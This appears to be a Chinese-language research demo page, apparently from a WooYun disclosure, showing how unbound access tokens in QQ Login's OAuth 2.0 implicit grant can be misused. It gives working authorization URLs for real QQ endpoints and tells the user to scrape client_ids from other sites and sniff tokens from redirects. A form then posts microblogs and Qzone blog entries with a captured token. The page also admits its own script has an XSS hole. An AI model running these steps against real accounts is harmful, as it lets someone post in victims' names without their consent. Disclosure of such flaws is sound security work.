 （本脚本有潜在xss漏洞，请勿轻易放置在外网访问！本脚本仅供研究使用！）
本程序演示Client-side Implicit Grant方式中，由于“无绑定token”（http://article.yeeyan.org/view/50978/307535）导致的潜在安全问题。
演示平台为QQ登录OAuth 2.0。
请用如下url访问QQ登录界面（需要猜scope的内容；如果之前授权过会自动header跳转；如果访问失败，请把“&which=ConfirmPage&src=1”去掉；API文档见：
http://wiki.opensns.qq.com/wiki/%E3%80%90QQ%E7%99%BB%E5%BD%95%E3%80%91%E4%BD%BF%E7%94%A8Implicit_Grant%E6%96%B9%E5%BC%8F%E8%8E%B7%E5%8F%96Access_Token）：
https://graph.qq.com/oauth2.0/authorize?response_type=token&client_id=【请从各网站中抓取】&redirect_uri=http://open.z.qq.com/moc2/success.jsp&scope=get_user_info,add_one_blog,do_like,add_t,list_album&which=ConfirmPage&src=1
如果不想猜scope，直接想授权该应用的所有权限，就访问这个jssdk url（真奇怪，为啥这个放得这么开？）：
http://openapi.qzone.qq.com/oauth/show?which=Login&client_id=【请从各网站中抓取】&response_type=token&scope=all&redirect_uri=http%3A%2F%2Fqzonestyle.gtimg.cn%2Fqzone%2Fopenapi%2Fredirect.html
访问成功后会跳转，抓包可见如下几种url之一：
http://open.z.qq.com/moc2/success.jsp?#access_token=【ACCESS TOKEN】&expires_in=【过期时间】 http://qzonestyle.gtimg.cn/qzone/openapi/redirect.html#access_token=【ACCESS TOKEN】&expires_in=【过期时间】
好了，信息已经全了（神马？不用知道app secret？就是不用-_-||）。请填入以下表单完成演示攻击：
基础信息
client_id: 216028
access_token: 4A
发微博？
发微博？ 是
微博内容？（需要“发微博？”为勾选状态） 欢迎光临点点
发表一篇日志到QQ空间？（需要client_id有较高权限）
发表一篇日志到QQ空间？ 是
日志标题？（需要“发表一篇日志到QQ空间？”为勾选状态） 欢迎光临点点日志12
日志内容？（需要“发表一篇日志到QQ空间？”为勾选状态） 欢迎光临点点日志内容12
submit
www.wooyun.org